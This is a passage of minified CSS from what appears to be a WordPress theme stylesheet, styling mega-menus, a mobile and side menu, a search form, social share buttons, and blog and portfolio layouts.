0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:10px 5px 5px 0;border-bottom:1px solid}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li:hover>ul{display:block;z-index:999;-webkit-animation:menuEffectSub 0.4s both;-moz-animation:menuEffectSub 0.4s both;-o-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2{width:420px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li{width:50%}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3{width:630px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li{width:33.3333%}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4{width:840px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li{width:25%}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4{padding:0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li{list-style:none;float:left;padding:0 15px;border-right:1px solid rgba(255,255,255,.1)}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li:last-child,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li:last-child,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li:last-child{border-right:none}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>a,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>a,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:12px;font-weight:700;line-height:20px;letter-spacing:.1em;text-transform:uppercase;color:#b5b5b5;padding:5px 15px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1>li>a>i,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>a>i,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>a>i,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1>li>a.hide_link,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>a.hide_link,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>a.hide_link,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>a.hide_link{display:none}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>ul,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>ul,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>ul{margin:0;padding:0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>ul>li{list-style:none;padding:3px 0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1>li>ul>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>ul>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>ul>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>ul>li>ul>li{list-style:none;padding:3px 0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1>li>ul>li>ul>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>ul>li>ul>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>ul>li>ul>li>ul>li,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>ul>li>ul>li>ul>li{list-style:none;padding:3px 0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1>li>ul>li>a,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>ul>li>a,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>ul>li>a,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:24px;letter-spacing:.06em;color:#b5b5b5;padding:3px 15px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1>li>ul>li>a>i,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>ul>li>a>i,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>ul>li>a>i,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns2>li>ul>li>a>sup,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns3>li>ul>li>a>sup,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4>li>ul>li>a>sup{font-size:8px;vertical-align:baseline}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li{list-style:none}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li.bddex-banner{margin:0;padding:0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li.bddex-banner .bddex-banner-wrap{position:relative;min-height:374px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li.bddex-banner .bddex-banner-wrap .bddex-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li.bddex-banner .bddex-banner-wrap .bddex-overlay>a{position:absolute;top:50%;left:50%;width:50px;height:50px;text-align:center;line-height:50px;color:#fff;background:#fb383b;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%) scale(.8) rotate(-90deg);-moz-transform:translateX(-50%) translateY(-50%) scale(.8) rotate(-90deg);-o-transform:translateX(-50%) translateY(-50%) scale(.8) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) scale(.8) rotate(-90deg);transform:translateX(-50%) translateY(-50%) scale(.8) rotate(-90deg)}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li.bddex-banner .bddex-banner-wrap .bddex-overlay>a:hover{color:#fb383b;background:#fff}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li.bddex-banner .bddex-banner-wrap:hover .bddex-overlay{opacity:1}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li.bddex-banner .bddex-banner-wrap:hover .bddex-overlay>a{-webkit-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);-moz-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);-o-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);-ms-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg)}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget .wg-title{font-size:14px;line-height:32px;letter-spacing:.08em;color:#b5b5b5;margin-bottom:0;padding:3px 0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li{list-style:none;margin-bottom:10px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li:last-child{margin-bottom:0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>a{line-height:0}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>a img{float:left;width:55px;height:auto;margin-left:0;margin-right:10px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>a img:hover{opacity:.8}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>a .product-title{display:inline-block;font-size:11px;font-weight:900;line-height:11px;letter-spacing:.1em;color:#b5b5b5;max-width:110px;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;margin-top:6px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>a .product-title:hover{color:#fb383b}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li .amount{font-size:14px;font-weight:600;font-style:italic;line-height:14px;color:#ececec}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>del{font-size:14px;line-height:14px;color:#b5b5b5;margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>del .amount{font-size:14px;line-height:14px;color:#b5b5b5}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li .widget.widget_products .product_list_widget>li>ins{font-size:16px;color:#ececec;text-decoration:none}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item:hover>ul{display:block;z-index:999;-webkit-animation:menuEffect 0.4s both;-moz-animation:menuEffect 0.4s both;-o-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bddex-menu-list>ul>li.menu-item-has-children.algleft{position:relative}.bddex-menu-list>ul>li.menu-item-has-children.algleft>ul{left:0}.bddex-menu-list>ul>li.menu-item-has-children.algright{position:relative}.bddex-menu-list>ul>li.menu-item-has-children.algright>ul{right:0}.bddex-menu-list>ul>li.menu-item-has-children.algcenter{position:relative}.bddex-menu-list>ul>li.menu-item-has-children.algcenter>ul{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.bddex-menu-list>ul>li.menu-item-has-children.fullwidth>ul{left:0}}@media (max-width:991px){.bddex-menu-list{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:none;min-width:320px;background:#252525;margin:0;padding:10px 20px;position:absolute;top:0;right:0;z-index:999;-webkit-animation:fadeInUp 0.4s both;-moz-animation:fadeInUp 0.4s both;-o-animation:fadeInUp 0.4s both;animation:fadeInUp 0.4s both}.bddex-menu-list.active-menu-mb{display:block}.bddex-menu-list>ul{text-align:left;margin:0}.bddex-menu-list>ul>li{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;list-style:none;position:relative;opacity:1!important}.bddex-menu-list>ul>li>a{display:block;white-space:nowrap;padding:10px 25px 10px 10px}.bddex-menu-list>ul>li.menu-item-has-children{position:relative}.bddex-menu-list>ul>li.menu-item-has-children>ul{display:none;background:none!important;margin:0}.bddex-menu-list>ul>li.menu-item-has-children>ul>li{list-style:none;position:relative}.bddex-menu-list>ul>li.menu-item-has-children>ul>li a{display:block;white-space:nowrap;padding:10px 25px 10px 15px;border-top:1px solid rgba(255,255,255,.1)}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children{position:relative}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children>ul{display:none;margin:0}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children>ul>li{list-style:none;position:relative}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children>ul>li>ul{display:none;margin:0}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children>ul>li>ul>li{list-style:none;position:relative}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children>ul>li>ul>li>ul{display:none;margin:0}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children>ul>li>ul>li>ul>li{list-style:none;position:relative}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children>ul>li a{display:block;padding:10px;padding:10px 25px 10px 30px;border-top:1px solid rgba(255,255,255,.1)}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children .mb-dropdown-icon{position:absolute;top:0;right:0;width:25px;height:35px;font-size:8px;font-weight:400;padding:0;border:none}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children .mb-dropdown-icon:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"\f067";font-family:FontAwesome;color:#b5b5b5}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children .mb-dropdown-icon:before:before,.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children .mb-dropdown-icon:before:after{content:" ";display:table}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children .mb-dropdown-icon:before:after{clear:both}.bddex-menu-list>ul>li.menu-item-has-children>ul>li.menu-item-has-children .mb-dropdown-icon.open:before{content:"\f068"}.bddex-menu-list>ul>li.menu-item-has-children .mb-dropdown-icon{position:absolute;top:0;right:0;width:22px;height:47px;font-size:10px;font-weight:400;padding:0}.bddex-menu-list>ul>li.menu-item-has-children .mb-dropdown-icon:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"\f067";font-family:FontAwesome;color:#fff}.bddex-menu-list>ul>li.menu-item-has-children .mb-dropdown-icon:before:before,.bddex-menu-list>ul>li.menu-item-has-children .mb-dropdown-icon:before:after{content:" ";display:table}.bddex-menu-list>ul>li.menu-item-has-children .mb-dropdown-icon:before:after{clear:both}.bddex-menu-list>ul>li.menu-item-has-children .mb-dropdown-icon.open:before{content:"\f068"}}.nomega-menu-item .rpthumb{margin-right:10px;float:left}.nomega-menu-item .rpthumb img{max-width:50px}.nomega-menu-item .rpt a{color:#f5f5f5;font-family:inherit;line-height:1.3;font-size:12px}.nomega-menu-item .widget-title{font-size:14px!important;line-height:0px!important;font-weight:700;padding-bottom:10px;color:#b5b5b5}@media(max-width:768px){ul.depth0.columns1.sub-menu .widget_bddex_posts_carousel_widget{width:300px}}@media(max-width:1024px){.bddex-menu-btn-wrap{display:none}}.bddex-menu-btn-wrap{float:right;padding-left:20px}.bddex-menu-btn-wrap .bddex-menu-btn{transition:all .3s ease-in-out}.bddex-menu-btn-wrap .bddex-menu-btn:hover{transition:all .3s ease-in-out}@media(max-width:1024px){#side-menu-icon{display:none}}#side-menu-icon{z-index:1;margin:28px 0;float:right;padding-left:20px;font-size:16px}.business #side-menu-icon{margin:15px 0}.news #side-menu-icon{margin:15px 0}.s-menu-icon-close{position:fixed;right:0;top:0;padding:30px 20px;visibility:hidden;opacity:0;transition:visibility 0s,opacity 1.8s linear}#side-menu-wrapper.active .s-menu-icon-close{visibility:visible;opacity:1}#side-menu-wrapper{margin-right:-285px;top:0;right:0;width:285px;padding:30px;background:#28282E;position:fixed;height:100%;overflow-y:hidden;z-index:1000;transition:all 0.5s ease-in 0s;-webkit-transition:all 0.5s ease-in 0s;-moz-transition:all 0.5s ease-in 0s;-ms-transition:all 0.5s ease-in 0s;-o-transition:all 0.5s ease-in 0s}#side-menu-wrapper.active{right:285px;width:285px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s}.side-menu ul{padding:0}.side-menu li{list-style:none}.side_menu_widget .search-form{position:inherit!important}.side-menu a{color:#E5E5E5}.side-menu a:hover{color:#fff}@media (max-width:812px){.menu-bar{background:transparent}.bddex-menu-list>ul>li{border-right:0!important}.bddex-menu-list>ul>li>a{padding-top:10px!important}.bddex-menu-list>ul>li>a{padding-bottom:10px!important}.nav>li,.dropdown-menu>li{border-bottom:1px solid}}.woo_cart{float:right;padding-left:25px;margin:29px 0}.menu-footer-menu-container{text-align:center}#main_head .search-form{background:#F2F2F2;position:absolute;width:100%;z-index:1;animation-name:slideInUp;animation-fill-mode:both;top:-150px;transition:all 0.3s ease-in-out;z-index:999;opacity:0}#main_head .search-form.visible{animation-name:slideInDown;transition:all 0.3s ease-in-out;animation-fill-mode:both;top:0;opacity:1}.search-box input{width:100%;height:82px;font-size:18px;border:none;text-align:center;-webkit-box-shadow:0 1px 5px 1px rgba(0,0,0,.3);-moz-box-shadow:0 1px 5px 1px rgba(0,0,0,.3);box-shadow:0 1px 5px 1px rgba(0,0,0,.3)}.fixed-header .search-box input{height:80px}.search-box{position:relative}.search-box>.search-close{border:2px solid;cursor:pointer;line-height:12px;padding:5px 7px;position:absolute;right:15px;top:35%;z-index:999;transition:all 0.3s ease-in-out}.search-box>.search-close:hover{color:#00BCD4}.search-icon{float:right;padding-left:25px;margin:29px 0;list-style:none}.business .search-icon{margin-top:16px;margin-bottom:15px}.welcome_msg{margin:8px;float:left}.news .search-icon{margin-top:15px;margin-bottom:11px}.search-icon i{font-size:18px}.search-icon a:hover{color:#00BCD4}.search-field{display:table-cell;width:100%}.search-field input{width:100%;border-right:0;border-left:1px;border-top:1px;border-bottom:1px;border-style:solid;border-color:#ccc;padding:7px 12px}.search-button{display:table-cell;padding:5px 10px;background:#fff;border-left:0;border-right:1px solid #ccc;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.search-form button{border:none;background:transparent}.search-form button:hover{color:#00BCD4}.search-form button i:before{font-size:17px}.s-f button{border:none;background:transparent}.page-template-no-header-footer #header,.page-template-no-header-footer .footer{display:none}.social_media{float:right}#footer .social_media{margin-top:-10px}.social li{display:inline-block;margin:8px}.social li:first-child{margin-left:0}.social>li:last-child{margin-right:0}@media(max-width:768px){.social-share{display:grid}}.social-share{clear:both;margin:50px 0;background:#F7F8FA;padding:10px 20px;border:1px solid #f2f2f2}.single-post .share-on-title{float:left;padding-right:25px}.social-share h5{font-size:20px;letter-spacing:.5px;color:#222;line-height:30px;text-transform:uppercase;padding-bottom:10px}.social-share a{padding:5px 11px;margin:8px;font-size:12px;display:inline-block}.social-share i{font-size:14px;padding-right:5px}a.ss-fb{margin-left:0;background:#4267B2;color:#f1f1f1}a.ss-fb:hover{color:white;background:#3B5C9F}a.ss-tw{margin-left:0;background:#1DA1F2;color:#f1f1f1}a.ss-tw:hover{color:white;background:#0D95E8}a.ss-gp{margin-left:0;background:#DC4A38;color:#f1f1f1}a.ss-gp:hover{color:white;background:#D53925}a.ss-ln{margin-left:0;background:#007BB5;color:#f1f1f1}a.ss-ln:hover{color:white;background:#006A9C}a.ss-pin{margin-left:0;background:#EC2327;color:#f1f1f1}a.ss-pin:hover{color:white;background:#E21418}#footer-top .social li a{border:1px solid white;padding:2px 7px}#footer-top .social li a:hover{opacity:.8}#footer .social .fa{color:#d4d4d4}#footer .social .fa:hover{color:#fff}.page-header{margin-top:0!important}.post.hentry{margin-bottom:48px}.sticky{display:block;background:#f5f5f5;padding:20px}.post-password-form input[type=password]{padding:7px 10px;border:1px solid #cbcbcb}.post-password-form input[type=submit]{padding:8px 40px;text-align:center;background-color:#00BCD4;color:#fff;border:0;transition:all 0.2s ease-in-out 0s}.post-password-form input[type=submit]:hover{background-color:#28292a}h1.entry-title,h1.entry-title a{font-size:20px;line-height:30px;margin-top:0;transition:all .3s linear}.entry-header{border-bottom:1px solid #e6e6e6;margin-bottom:20px}h1.entry-title a:hover{transition:all .3s linear}.entry-meta{margin:0 0 5px}.entry-footer{margin-top:15px;display:inline-block}.post-time,.nickname,.post-category,.comments-link,.post-tag,.post-views{font-size:12px}.post-time,.nickname,.post-category{margin-right:15px}.nickname a{color:#777}h1.page-title{color:#222;font-weight:600;margin-top:0}.content-top-20{padding-top:20px}.single-content{padding-top:20px}.details-box{position:relative;min-height:19.0625rem;background-color:#F7F8FA;padding:.9375rem 1.5625rem 1.875rem;border-bottom:1px solid #efefef;z-index:auto;box-shadow:0 0 15px 0 rgba(43,43,43,.02);transition:box-shadow .3s linear;text-align:center}.page-template-blog-two-cols-both-sidebar .blog-cols{min-height:550px}.blog-cols:hover .details-box{box-shadow:0 0 15px 0 rgba(0,0,0,.2);border-bottom:2px solid #00BCD4}.blog-cols:hover .details-box .post-title a{color:#00BCD4;transition:all .3s linear}.blog-cols img{width:100%}.details-box:before{content:'';position:absolute;top:0;left:0;width:100%;height:7.8125rem;z-index:-1;transition:box-shadow .3s linear}.blog-cols:hover .post-title a{color:#FAB702;transition:all .3s linear}.blog-cols:hover .zoom-thumb img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.details-box .post-title a{color:#111}.page-template-blog article:hover .zoom-thumb img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.page-template-blog article:hover .entry-title a{color:#00BCD4;transition:all .3s linear}.page-template-blog-three-cols .entry-meta .post-time i,.page-template-blog-two-cols-left-sidebar .entry-meta .post-time i,.page-template-blog-two-cols-right-sidebar .entry-meta .post-time i{color:white}.blog-cols:hover .details-box .post-time{background:#00BCD4}.details-box .post-time{position:absolute;left:50%;width:190px;text-align:center;transform:translateX(-50%);top:-20px;background:#00BCD4;padding:8px;color:white;border-radius:20px}.details-box .post-category,.details-box .comments-link{font-size:13px;margin-right:10px}.details-box .post-category a,.details-box .comments-link a{color:#aaa}.post .post-category a,.post .comments-link a,.post .post-tag a{color:#777}.post .post-category a:hover,.post .comments-link a:hover,.post .post-tag a:hover{color:#222}.details-box .post-category a:hover,.details-box .comments-link a:hover{color:#222}.details-box p{margin:20px 0}.col-lg-4.col-md-4.post:nth-child(3n+4){clear:left}.blog-cols .entry-meta{margin:10px 0 5px;color:#aaa}.blog-cols .post-title{margin:5px 0;padding-top:25px}.entry-meta i,.entry-footer i{color:#00BCD4}.page-template-blog-two-cols-right-sidebar .blog-cols,.page-template-blog-two-cols-left-sidebar .blog-cols,.page-template-blog-two-cols-both-sidebar .blog-cols{min-height:570px}.blog-cols .zoom-thumb{margin-bottom:0}.blog-cars .owl-nav{display:none!important}.blog-cars .owl-dots .owl-dot.active span,.blog-cars .owl-dots .owl-dot:hover span{background:#233c75}.blog-cars .owl-dots .owl-dot span{background:none repeat scroll 0 0 #d6d6d6;border-radius:30px;display:block;height:10px;margin:5px 7px;transition:opacity 200ms ease 0s;width:10px}.blog-cars .owl-dots .owl-dot{display:inline-block}.blog-cars .owl-dots{display:block!important;text-align:center}.post-excerpts{margin-top:20px}.read-more{color:#00BCD4;text-transform:uppercase}.read-more:hover{color:#3CE6FF}.single-format-gallery .flexslider,.category .flexslider,.tag .flexslider{margin-bottom:30px}.page-header{border:0}.archive .social-share{display:none}.video_post_section{background:black;margin-bottom:50px}.video_post_link{margin:0 auto;display:table}.single .post-views,.page-template-blog-left-sidebar .post-views,.page-template-blog-both-sidebar .post-views,.page-template-blog .post-views,.blog .post-views,.home .post-views,.social-share-header,.archive .post-views{margin-left:20px}.rpt .post-views{margin-left:5px;font-size:11px}.rpt .rpd{font-size:11px}.social-share-header .share-on,.social-share-header a>i{font-size:12px}.social-share-header a{margin:0 6px;background:transparent}.social-share-header a>i{color:#888}.social-share-header>.ss-fb:hover,.social-share-header>.ss-tw:hover,.social-share-header>.ss-gp:hover,.social-share-header>.ss-ln:hover,.social-share-header>.ss-pin:hover{background:transparent}.social-share-header>.ss-fb i:hover{color:#4267B2}.social-share-header>.ss-tw i:hover{color:#1DA1F2}.social-share-header>.ss-gp i:hover{color:#DC4A38}.social-share-header>.ss-ln i:hover{color:#007BB5}.social-share-header>.ss-pin i:hover{color:#EC2327}.post-template-single-full-width .carousel-inner.post-gallery,.large-featured{height:700px;width:100%;background-size:cover;background-position:center center;z-index:-1}.title-mag{width:100%;margin-top:-70px;background:white;padding:40px 50px 20px;margin-bottom:5px;border-top-right-radius:15px;border-top-left-radius:15px;text-align:center;position:relative}.title-mag .entry-header{border:0}.title-mag .entry-meta{margin:20px 0 5px}.title-mag .entry-title a{border-bottom:1px solid #f5f5f5;padding-bottom:10px;font-size:26px}.title-mag .comments-link a{color:#5a5a5a}.title-mag .comments-link a:hover{opacity:.7}.post-template-single-full-width.single-format-gallery .flex-viewport{height:700px}.post-template-single-full-width.single-format-gallery .flex-control-nav{bottom:50px}.single_post .entry-content blockquote,.single_page .entry-content blockquote{background:#f1f1f1;padding:30px;color:#5f5f5f;position:relative;border-left:4px solid #000;padding-left:1em;font-weight:600;font-family:'Dosis',serif;font-size:25px;margin-bottom:20px}.related-thumb img{margin:0}.related-thumb img:hover{-webkit-filter:grayscale(1);filter:grayscale(1)}.relatedposts{border:1px solid #e6e6e6;padding:10px 20px 20px;margin-bottom:50px}.tagcloud a{padding:6px 15px;margin:2.5px 2px 2.5px 0;display:inline-block;background:transparent;font-size:13px!important;border:1px solid #ddd;color:#777}.service-brochure{background:#F2F2F2;padding:25px 25px 35px}.service-brochure h4{font-size:18px;color:#00bcd4;margin-top:0;padding-bottom:10px;border-bottom:3px solid #d4d4d4}.service-brochure h4:after{width:60px;height:3px;background:#00bcd4;position:absolute;top:59px;left:40px;content:''}.service-brochure-desc{padding-top:10px}.brochure-img{margin:15px 0 30px}.btn-brochure{background:#8CC63F;color:#fff;padding:8px 16px;font-weight:600;letter-spacing:.5px;border:2px solid #8CC63F}.btn-brochure:hover{background:transparent;color:#8CC63F}.btn-brochure i{margin-right:5px}.service h3{padding-bottom:10px;font-size:15px;margin:0;font-weight:600}.service h3 a{color:#233c75;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.service h3 a:hover{color:#8CC63F}.service .details{box-shadow:0 0 0 rgba(0,0,0,.1),0 1px 2px rgba(0,0,0,.23);padding:15px}.service .item{min-height:460px}.service .item figcaption{opacity:0;position:absolute;top:30%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.service .item:hover figcaption{opacity:1;transition:all .7s ease-in-out}.service .item:hover .details h3 a{color:#8CC63F}.service .item .button{font-size:13px;font-weight:500;letter-spacing:.5px;padding:8px 12px;color:#f5f5f5;background:transparent;text-transform:uppercase;font-family:Roboto;border:2px solid #f5f5f5}.service .item .button:hover{background:transparent;color:#8CC63F;border:2px solid #8CC63F}.service .item:hover figure img{-webkit-filter:brightness(.25);filter:brightness(.25);transition:all .1s ease-in-out}.service figure img{margin-bottom:0}.service-separate{margin:50px 0;clear:both}.p3cols .project-content{min-height:264px;min-width:360px}.project-title{margin:0;padding-bottom:20px}.project-title:after{content:'';width:70px;height:3px;position:absolute;left:17px;top:33px;background:#ffc500}.project-table{width:100%;margin-top:45px;margin-bottom:40px}.project-table tbody{background:rgba(245,245,245,.83)}.project-table tr td{color:#1b1b1b;border:1px solid rgba(206,206,206,.62);padding:10px 15px}.project-content img{padding:0;margin:0;width:100%}.project-terms{margin:0 auto;padding-bottom:10px;display:table}.project-items figure{position:relative;overflow:hidden;text-align:center}.project-items figure:hover figcaption:after{left:0}.project-items figure:hover figcaption h4{right:0}.project-items figure:hover figcaption .button{bottom:33%}.project-items figcaption{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;transition:.4s}.project-items figcaption:after{background-color:rgba(0,0,0,.8);content:"";height:100%;left:-100%;opacity:.95;position:absolute;top:0;width:100%;transition:.4s}.project-items figcaption h4{font-size:16px;position:absolute;right:-100%;bottom:55%;text-align:center;letter-spacing:.5px;padding:0 15px;color:#fff;font-weight:600;width:100%;z-index:10;transition:.4s;text-transform:uppercase}.project-items figcaption .button{position:absolute;left:50%;bottom:-25%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:12px;font-family:"Roboto";letter-spacing:.5px;text-transform:uppercase;padding:2px 10px;background:transparent;border:2px solid;color:#fff;z-index:10;transition:.4s}.button.details:hover{color:#8cc63f}.project-terms button{font-size:14px;font-family:'Roboto';letter-spacing:.5px;text-transform:uppercase;line-height:1;padding:8px 16px;margin:0 3px;margin-bottom:10px;background-color:transparent;border:1px solid #fbc94c;color:#fbc94c;display:inline-block;cursor:pointer}.project-terms button.active,.project-terms button:hover,.project-terms button:focus{border:1px solid #fbc94c;background-color:#fbc94c;color:#000}.portfolio_content{padding-top:25px}.single-portfolio-item .flex-control-nav,.single-format-gallery .flex-control-nav,.category 